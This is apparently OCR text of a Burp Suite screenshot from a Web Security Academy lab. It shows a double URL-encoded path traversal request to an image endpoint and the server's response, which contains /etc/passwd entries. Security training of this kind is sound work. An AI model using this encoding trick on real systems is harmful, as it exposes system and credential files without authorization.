 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.6.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Setting
1 × +
Send Cancel < >
Target: https://0a4400ed043b05c28360d88600f80012.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /image?filename=
%25%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25
%32%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%32
%65%25%32%65%25%32%66%25%32%65%25%32%65%25%32%66%25%36%35
%25%37%34%25%36%33%25%32%66%25%37%30%25%36%31%25%37%33%25
%37%33%25%37%37%25%36%34 HTTP/2
2 Host:
0a4400ed043b05c28360d88600f80012.web-security-academy.net
3 Cookie: session=ACOic8qKTVp4BAjLDxHFgc7lLCXq3OEp
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Search
0 highlights
Inspector
Notes
Done
2,410 bytes | 130 mill
Event log All issues
Memory: 205.3MB